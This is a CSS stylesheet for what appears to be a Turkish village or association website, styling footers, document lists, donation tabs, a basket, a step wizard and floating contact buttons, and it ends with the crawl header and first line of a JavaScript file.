.etkinlikdetay-body .title {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.4;
    overflow: hidden;
    max-height: 75px;
}

.etkinlikdetay-body ul li {
    margin-bottom: 7px;
}

.etkinlikdetay-body ul li:last-child {
    margin-bottom: 0;
}

.etkinlikdetay-body ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    border-radius: 5px;
    height: 35px;
    border: 1px solid #fff;
    border-radius: 5px;
    min-width: 160px;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlikdetay-body ul li a:hover {
    background: #fff;
    color: #179bd8;
}

.etkinlikdetay-body ul li a .icon {
    width: 45px;
    font-size: 14px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.page-content__spot {
    margin-top: 25px;
    margin-bottom: 20px;
    font-size: 18px;
    color: #333;
}

.page-content__spot p {
    margin: 0;
    padding: 0;
}

.boxes ul {
    list-style: none;
    padding: 0;
}

.boxes.no-center ul li a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    text-align: left;
    padding: 0 30px;
}

.boxes ul li:not(.boxes-card) a {
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: left;
    height: 105px;
    position: relative;
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    padding: 0 20px;
    color: #6f6f6f;
    font-size: 16px;
    letter-spacing: -0.3px;
    text-transform: uppercase;
    line-height: 1.3;
    text-align: left;
    -webkit-transition: .3s;
    transition: .3s;
}

.boxes ul li:not(.boxes-card) {
    margin-bottom: 20px;
}

.boxes ul li:not(.boxes-card) a:not(.all):hover {
    -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.2);
    color: #ff420b;
    text-decoration: none;
}

.documents {
    display: inline-block;
    width: 100%;
}

.documents>ul {
    list-style: none;
    padding: 0;
}

.documents>ul>li:not(.more) {
    margin-bottom: 15px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}


.documents>ul>li:not(.more):hover a:after {
    width: 100%;
    opacity: 1;
}

.documents>ul>li:not(.more)>a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 20px;
    color: #4389a2;
    position: relative;
    z-index: 1;
    text-decoration: none;
}

@media (max-width: 767px) {
    .documents>ul>li:not(.more)>a {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

.documents>ul>li:not(.more)>a:after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #f7f7f7;
    width: 30%;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.documents>ul>li:not(.more)>a .icon {
    margin-right: 10px;
    font-size: 14px;
    margin: 0;
    height: auto;
}

.documents>ul>li:not(.more)>a .text {
    font-size: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0;
}

.documents>ul>li:not(.more)>a .date {
    font-size: 13px;
    color: #999;
}

@media (max-width: 767px) {
    .documents>ul>li:not(.more)>a .date {
        padding-left: 20px;
    }

    .contact-us-content.left {
        width: 100%;
    }

    .section.cover-2 {
        height: auto;
    }

    .no-gutters {
        margin: 15px;
    }

    .contact-us-list {
        margin-bottom: 30px;
    }

    .contact-us-content.right {
        padding: 0;
        height: auto;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .contact-us {
        height: auto;
    }
}

.documents-sub {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.documents-sub-content {
    width: 100%;
}

.documents-sub-content .page-content-description,
.documents-sub-content .documents-files,
.documents-sub-content .page-content__gallery {
    padding: 20px;
    font-weight: 300;
}

.documents-sub-content img {
    width: 250px;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
}

.documents-dropdown ul li.is-open a:before {
    content: "_";
    margin-top: -10px;
}

.documents-dropdown ul li.is-open a:after {
    width: 100%;
    opacity: 1;
}

.documents-dropdown ul li a {
    padding-right: 40px;
}

.documents-dropdown ul li a:before {
    content: "+";
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    font-weight: 200;
}

.documents-dropdown .documents-sub {
    display: none;
}

.documents-files {
    display: inline-block;
    width: 100%;
}

.documents-files ul {
    list-style: none;
    padding: 0;
}

.documents-files ul li {
    margin-bottom: 10px;
}

.documents-files ul li:last-child {
    margin-bottom: 0;
}

.documents-files ul li a {
    background: #f7f7f7;
    padding: 20px 30px 20px 20px;
    border-left: 5px solid #7aab2b;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    -webkit-transition: .3s;
    transition: .3s;
}

.documents-files ul li a:hover {
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
    background: #fff;
    text-decoration: none;
}

.documents-files ul li a .text {
    font-size: 16px;
    font-weight: 500;
    color: #222;
}

.documents-files ul li a .date {
    font-size: 13px;
    color: #999;
}

.documents-files ul li a .icon {
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 24px;
    color: #000;
    opacity: .2;
}

.documents-icon {
    font-size: 24px;
    color: #7aab2b;
    margin-right: 20px;
}

.primary-table th {
    background: #4389a2;
    color: #fff;
}

.table {
    width: 100%;
    margin: .5rem 0;
    table-layout: fixed;
    border-collapse: collapse;
}

.table tr {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
}

.table td,
.table th {
    text-align: left;
    font-size: 14px;
    font-size: .875rem;
    vertical-align: middle;
}

.primary-table,
.primary-table a {
    color: #78909c;
}

.primary-table tbody tr:nth-child(odd) {
    background: #f9f8fb;
}

.primary-table tbody tr {
    background: #fff;
}

.label-status {
    display: inline-block;
    line-height: 1;
}

.label-status i {
    margin-right: 10px;
}

.icon-status-waiting {
    background-position: 0 -382px;
    width: 15px;
    height: 21px;
}

.row-large {
    width: 35%;
}

.inline-table tr {
    border-top: none;
    border-bottom: none;
}

.inline-table td.table-title {
    background: #4389a2;
    color: #fff;
}

.inline-table td {
    padding: 10px !important;
}

.inline-table td.table-content {
    border: 1px solid #e4e4e5;
}

.file-list-table .table-column.column-name {
    margin-bottom: 10px;
}

.file-list-table .table-column {
    color: #203a8e;
}

.file-list-table .table-column.column-action a {
    color: #203a8e;
}

.link-file {
    display: inline-block;
    height: 34px;
    padding: 7px 50px 0 0;
}

@media (min-width: 1024px) {
    .inline-table td {
        padding: 20px 40px !important;
    }
}

@media (min-width: 480px) {
    .primary-table th {
        border: 2px solid #fff;
    }

    .table td,
    .table th {
        display: table-cell;
        padding: 1rem;
    }

    .table tr {
        border-top: none;
        border-bottom: none;
    }

    .primary-table tbody:before {
        content: "";
        display: block;
        height: 3px;
    }

    .primary-table td {
        border: 1px solid #e4e4e5;
    }

    .inline-table td.table-title {
        width: 30%;
        border: 1px solid #4389a2;
        border-bottom-color: #fff;
    }

    .inline-table td.table-content {
        width: 70%;
    }

    .file-list-table .table-column.column-name {
        width: 70%;
        float: left;
        margin-bottom: 0;
        padding-top: 10px;
    }

    .file-list-table .table-column.column-action {
        width: 20%;
        float: right;
        text-align: right;
    }
}

@media (min-width: 480px) {
    .container {
        width: 100%;
        max-width: 600px;
    }
}

@media (min-width: 768px) {
    .container {
        width: 768px;
        max-width: 100%;
    }
}

@media (min-width: 992px) {
    .container {
        width: 992px;
        max-width: 100%;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1250px;
        max-width: 100%;
    }
}

@media (min-width: 1824px) {
    .container {
        width: 1400px;
    }
}

.footer {
    position: relative;
    font-family: "Roboto", sans-serif;
}

.footer-ust {
    background: #417588;
    min-height: 450px;
    position: relative;
    padding-bottom: 20px;
    overflow: hidden;
}

.footer-ust:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    background: #417588;
    height: 72px;
}

.footer-baslik {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 72px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 20px;
}

@media (max-width: 479px) {
    .footer-baslik {
        font-size: 16px;
    }
}

.footer-dbv7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-left: 10px;
    padding-right: 10px;
}

.footer-dbv7 ul {
    list-style: none;
    padding: 0;
}

@media (max-width: 767px) {
    .footer-dbv7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.footer-dbv7 ul li.all {
    display: none;
}

@media (max-width: 991px) {
    .footer-dbv7 ul li.all {
        display: block;
    }
}

.footer-dbv7 ul li a {
    display: block;
    color: #ffffffb5;
    font-size: 14px;
    font-weight: 300;
    padding-top: 3px;
    padding-bottom: 3px;
    padding-left: 15px;
    padding-right: 7px;
    position: relative;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: .3s;
    transition: .3s;
}

.footer-dbv7 ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: currentColor;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.footer-dbv7 ul li a:hover {
    color: #fff;
    text-decoration: none;
}

.footer-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 35px;
}

@media (max-width: 767px) {
    .footer-social {
        display: none;
    }

    .col-kolaymenu {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important;
    }

    .kolay-menu>ul {
        display: none;
    }

    .bize-ulasin-sidebar {
        display: none;
    }

    .baskan-kosesi {
        display: none;
    }

    .kolay-menu .social {
        display: none;
    }

    .breadcrumb {
        width: 80%;
    }

    .page-title .tarih {
        float: none;
        display: block;
    }

    .banner img {
        height: 150px;
    }

    .slide-menu>div>div:last-child {
        width: 100% !important;
        flex: 100%;
        max-width: 100%;
    }

    .haber-detay-image {
        max-width: 100%;
        float: none;
    }

    .tab-component .tab-head .tab-link {
        font-size: 12px;
    }

    .footer-alan .description .text {
        text-align: center !important;
    }

    .footerkutu .description {
        text-align: center;
        width: 100%;
        margin-top: 20px;
    }

    .hava-kutular {
        justify-content: center !important;
        text-align: center !important;
        max-height: 110px;
        width: 100%;
    }

    .hava-kutu {
        width: 33% !important;
        margin-left: 0px !important;
    }

    .footer-son .footer-alan {
        width: 100%;
    }

    .slider-text .text {
        font-size: 14px !important;
    }

    .button-border {
        min-width: 100px !important;
        height: 30px !important;
        padding-left: 0 !important;
        padding-right: 0 !important;
        font-size: 13px !important;
        border: 1px solid #e1e1e1 !important;
    }

    .baskan-section .sag .text-side p {
        font-size: 20px;
        letter-spacing: 0;
        text-align: center;
        font-weight: 400;
    }

    .baskan-section .social {
        width: 100%;
        position: relative;
    }
	
	.bagis-component .tab-head .tab-link {
		width: 33.333% !important;
	}
	.contact-us-bg {
		background: none !important;
	}

}

.footer-social a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 35px;
    height: 35px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    background: #417588;
    margin-left: 7px;
    -webkit-transition: .3s;
    transition: .3s;
}

.footer-social a:first-child {
    margin-right: 0;
}

.footer-social a:hover {
    background: #fff;
    color: #417588;
    text-decoration: none;
}

.footer-son {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

@media (max-width: 991px) {
    .footer-son {
        margin-top: 20px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-son {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .footer-son {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        display: contents;
    }
}

.footer-son .footer-alan {
    margin-top: 10px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .footer-son .footer-alan {
        margin-top: 0;
        padding-right: 20px;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
    .footer-son .footer-alan {
        margin-top: 0;
        padding-right: 20px;
    }
}

.footer-text {
    margin-top: 30px;
    color: #fff;
    font-weight: 300;
    font-size: 16px;
    text-align: right;
    line-height: 1.3;
}

.footer-text strong {
    font-weight: 700;
}

@media (max-width: 479px) {
    .footer-text {
        display: none;
    }
}

.footer-logo {
    margin-top: 72px;
    margin-right: -20px;
}

@media (max-width: 991px) {
    .footer-logo {
        display: none;
    }
}

.footer-logo a {
    display: block;
    position: relative;
}

.footer-logo img {
    width: auto;
    padding: 10px;
}

.footer-bottom {
    background: #417588db;
    padding-top: 25px;
    padding-bottom: 25px;
}

@media (max-width: 479px) {
    .footer-bottom .container {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center;
    }
}

.footer-bottom .text {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
}

.footer-bottom .text strong {
    font-weight: 700;
}

.footer-bottom .design {
    color: #fff;
}

.footer-sticky {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999;
    background: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
    display: none;
}

@media (max-width: 991px) {
    .footer-sticky {
        display: block;
    }
}

.footer-sticky ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.footer-sticky ul li:last-child {
    border-right: 0;
}

.footer-sticky ul li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 55px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 13px;
    color: #6f6f6f;
    font-family: "Roboto", sans-serif;
    font-weight: 600;
    padding-left: 10px;
    padding-right: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}

.footer-sticky ul li a:hover {
    background: #f7f7f7;
}

.footer-sticky ul li a .icon {
    margin-right: 10px;
    font-size: 18p;
}

.justify-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.footerkutu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.footer-alan .description .title {
    font-size: 20px;
    font-weight: 900;
}

.footer-alan .description .title,
.footer-alan .description .text {
    color: #fff;
    line-height: 1.2;
}

.footer-alan .description .title span {
    color: #f7a42b;
    font-size: 28px;
}

.footer-alan .description .text {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: .5px;
    text-align: right;
}

.col-kolaymenu {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    background: none;
    border: none;
    float: right;
}

.col-kolaymenu:focus {
    outline: none;
}

.iletisim-adres ul {
    list-style: none;
    padding: 0;
}

.iletisim-adres .iletisim-adres-bilgi {
    background: #f7f7f7;
}

.iletisim-adres-bilgi {
    background: rgba(255, 255, 255, 0.7);
    height: 220px;
    border-radius: 10px;
    padding-left: 20px;
    padding-right: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    font-family: "Roboto", sans-serif;
    margin-bottom: 10px;
}

.iletisim-adres .icon {
    background: #4389a2;
    width: 65px;
    height: 65px;
    border-radius: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 24px;
    margin-bottom: 20px;
    display: flex;
}

.iletisim-adres-bilgi .title {
    width: 100%;
    text-transform: uppercase;
    color: #4389a2;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.2;
}

.iletisim-adres .iletisim-adres-bilgi .text {
    font-size: 14px;
    margin-top: 5px;
}

.iletisim-adres-bilgi .text {
    color: #999;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.2;
}

.ortala {
    align-items: center;
}

.pagination {
    margin-top: 35px;
    display: block;
}

.pagination ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: -5px;
    margin-right: -5px;
    list-style: none;
    padding: 0;
}

.pagination ul li {
    padding-left: 5px;
    padding-right: 5px;
}

@media (max-width: 767px) {
    .pagination ul li:not(.onceki_sayfa):not(.sonraki_sayfa) {
        display: none;
    }
}

.pagination ul li a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    background: #fff;
    color: #4389a2;
    -webkit-box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
    box-shadow: 5px 5px 20px rgba(23, 53, 86, 0.15);
    font-size: 16px;
    font-weight: 500;
}

.secili {
    background: #4389a2 !important;
    color: #fff !important;
}

.pagination ul li a.prev,
.pagination ul li a.next {
    font-size: 16px;
    padding-top: 2px;
}

.pagination ul li a:hover {
    background: #4389a2;
    color: #fff;
    text-decoration: none;
}

.slider-text .buttons-container {
    text-shadow: 0px 2px 3px #141415;
    -webkit-transition: .8s .4s;
    transition: .8s .4s;
    text-align: center;
}

.slider-text .button-border {
    color: #fff;
}

.slider-text .button-border:hover {
    border: 2px solid #4389a2;
    color: #fff;
    background: #4389a2;
    text-decoration: none;
}

.slider-text .text {
    margin-top: 20px;
    text-shadow: 0px 2px 3px #141415;
    color: #fff;
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 20px;
    overflow: hidden;
    -webkit-transition: .8s .2s;
    transition: .8s .2s;
    text-align: center;
}

.modal-content {
    border-radius: 0;
}

.Oops {
    text-align: center;
    color: #79ac2b;
}

.Oops .title {
    line-height: 0.8;
    font-weight: 900;
    font-size: 224px;
}

@media (max-width: 479px) {
    .Oops .title {
        font-size: 164px;
    }
}

.Oops .text {
    text-transform: uppercase;
    font-weight: 100;
    font-size: 42px;
    letter-spacing: 3px;
    line-height: 1.2;
}

@media (max-width: 479px) {
    .Oops .text {
        font-size: 28px;
    }
}

.yapimAsamasindaFontSize {
    font-size: 50px !important;
    font-weight: 700 !important;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-70 {
    margin-top: 70px;
}

.bagis-component .tab-head .tab-link {
    width: 20%;
    display: inline-block;
    padding: 10px 0;
    background: #F8F8F6;
    color: #4389a2;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: 0.3s;
    margin-top: -5px;
    border-right: 1px solid #e3e3e2;
}

.bagis-component .tab-head .tab-link:hover,
.bagis-component .tab-head .tab-link.active {
    border-top: 5px solid #4389a2;
    background-color: #fff;
}

.bagis-component .tab-head .row {
    display: flex;
}

.bagis-component .tab-body .tab-panel {
    display: none;
    width: 100%;
    background: rgba(255, 255, 255, 0.45);
}

.bagis-box {
    border: 2px solid #f8f8f6;
    border-radius: 0px;
    overflow: hidden;
    margin-bottom: 30px;
}

.category-title {
    width: 100%;
    margin-top: 8px;
    font-weight: 600;
    font-size: 16px;
    color: #5e5c59;
}

.tab-tum-buton {
    color: #4389a2;
    text-decoration: none;
    display: inline-block;
    float: right;
    padding-bottom: 10px;
    margin: 20px 30px;
    font-weight: 700;
    position: relative;
}

.tab-tum-buton::before {
    content: "";
    height: 1px;
    width: 0%;
    position: absolute;
    background: #4389a2;
    bottom: 0;
    left: 0;
    transition: all 0.3s;
}

.tab-tum-buton:hover {
    color: #4389a2;
    text-decoration: none;
}

.tab-tum-buton:hover::before {
    width: 100%;
}

.bagis-component .tab-body .tab-panel.active {
    display: block;
}

.bagis-component .tab-body .tab-panel .do-nicescroll3.active {
    display: block;
}

.bagis-ortala {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.bagis-ortala p {
    margin: 0;
    font-size: 18px;
}

.bagis-title {
    min-height: auto !important;
    font-weight: 300;
    color: #4389a2;
}

.sepetdiv {
    border-radius: 0 0 4px 4px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);
    background-color: #FFF;
    padding: 15px;
}

.sepetdiv h4 {
    color: #c1c1c1;
}

.sepetdiv li {
    color: #c1c1c1;
    font-weight: 300;
}

.basket-card {
    background-color: #f8f8f6;
    padding: 10px 13px 15px 15px;
    overflow: hidden;
}

.basket-card .basket-line {
    margin-top: 10px;
    font-size: 13px;
    font-weight: 100;
    border-bottom: 1px solid rgba(0, 0, 0, 0.04);
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 2px;
}

.basket-card .basket-line:last-child {
    border-bottom: none;
}

.basket-card .basket-line .product-name {
    font-size: 13px;
    font-weight: 400;
}

.basket-card .basket-line .delete.nameless {
    margin-top: 0px;
    font-size: 18px;
}

.basket-card .basket-line .delete {
    margin-top: 10px;
    margin-right: 10px;
    cursor: pointer;
}

.basket-card .basket-line .product-price {
    color: #2a9972;
    font-size: 13px;
    font-weight: 500;
    text-align: right;
}

.beyazbg {
    background-color: white;
    box-shadow: 0px 0px 30px 4px rgb(247, 247, 247);
}

.bs-wizard {
    border-bottom: 1px dashed #BBB;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
    background-color: #FBBD19;
    padding-top: 20px;
    background: #ffffff;
    background: -moz-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: -webkit-gradient(linear, left bottom, right top, color-stop(0%, #ffffff), color-stop(98%, #e1e1e1));
    background: -webkit-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: -o-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: -ms-linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    background: linear-gradient(45deg, #ffffff 0%, #e1e1e1 98%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=1);
}

.bs-wizard>.bs-wizard-step:first-child>.progress {
    left: 50%;
    width: 50%;
}

.progress {
    border-radius: 25px;
    height: 20px;
    background: #FAFAFA;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
    overflow: visible;
}

.alert.alert-default {
    background-color: #f2f2f266;
    border-color: #eaeaea;
    color: #737373;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #fafafa;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}

.toplam_tutar {
    color: #8E0000;
    font-weight: bold;
    padding-left: 5px;
}

.bagis_toplam {
    color: #068f06;
    font-weight: bold;
    padding-left: 5px;
}

.bs-wizard>.bs-wizard-step {
    padding: 0;
    position: relative;
}

.bs-wizard>.bs-wizard-step+.bs-wizard-step {}

.bs-wizard>.bs-wizard-step .bs-wizard-stepnum {
    color: #595959;
    font-size: 16px;
    margin-bottom: 5px;
}

.bs-wizard>.bs-wizard-step .bs-wizard-info {
    color: #999;
    font-size: 14px;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot {
    position: absolute;
    width: 30px;
    height: 30px;
    display: block;
    background: #B30000;
    top: 45px;
    left: 50%;
    margin-top: -12px;
    margin-left: -15px;
    border-radius: 50%;
}

.bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {
    content: ' ';
    width: 14px;
    height: 14px;
    background: #FFFFFF;
    border-radius: 50px;
    position: absolute;
    top: 8px;
    left: 8px;
}

.bs-wizard>.bs-wizard-step>.progress {
    position: relative;
    border-radius: 0px;
    height: 8px;
    box-shadow: none;
    margin: 20px 0;
}

.bs-wizard>.bs-wizard-step>.progress>.progress-bar {
    /* width:0px; */
    /* box-shadow: none; */
    background: #FF0000;
}

.bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {
    width: 100%;
}

.bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {
    width: 50%;
}

.bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {
    width: 0%;
}

.bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {
    width: 100%;
}

.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {
    background-color: #FFFFFF;
}

.bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {
    opacity: 0;
}

.bs-wizard>.bs-wizard-step:first-child>.progress {
    left: 50%;
    width: 50%;
}

.bs-wizard>.bs-wizard-step:last-child>.progress {
    width: 50%;
}

.bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {
    pointer-events: none;
}

.bs-wizard>.bs-wizard-step.active>.bs-wizard-stepnum {
    color: #b30000;
}

.d-orta {
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn-xs {
    color: #fff !important;
}
.loader {
    background: #4389a2 !important;
}
.whatsapp {
    position: fixed;
    left: 15px;
    bottom: 15px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.whatsapp a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: list-item;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #4dc247;
}

.whatsapp .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.whatsapp:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.whatsapp:hover .tooltiptext {
    visibility: visible;
}
.telefon {
    position: fixed;
    left: 15px;
    bottom: 75px;
    transition: all .5s ease-in-out;
    z-index: 999;
}

.telefon a {
    height: 50px;
    width: 50px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.4);
    font-size: 28px;
    display: list-item;
    text-align: center;
    line-height: 50px;
    color: white;
    background: #337ab7;
}

.telefon .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    line-height: normal;
    font-size: 15px;
    top: 13px;
    left: 105%;
    height: auto;
}

.telefon:hover a {
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
}

.telefon:hover .tooltiptext {
    visibility: visible;
}
.lang {float:left;width:100%;}
.lang img {
    display: inline-block;
    height: 16px;
    margin-right: 8px;
    margin-top: 0px;
    margin-bottom: -3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.lang .currencyitems a {width:24%;}
.activelang {opacity:0.45; filter:alpha(opacity=45);}
.lang h4 {float:left;width:100%;padding-bottom:10px;margin-bottom:15px;    font-size: 24px;    font-weight: 600;}
.lang a {
    display: inline-block;
    vertical-align: top;
    /* width: 32%; */
    margin: 5px;
    font-size: 16px;
    color: #9d9d9d;
    padding: 10px;
    border: 1px solid #0000004d;
    border-radius: 50px;
}
.lang a:hover {
    border: 1px solid #000;
	color: #000;
	text-decoration:none;
}
.trigger-link {
    color: #fff;
    opacity: .7;
    font-size: 13px;
    text-decoration: none;
    font-weight: 400;
}
.trigger-link:hover{
	text-decoration:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://evlekkoyu.com/tema/genel/assets/js/main.js
body_size: 1202
content:
(function(window) {
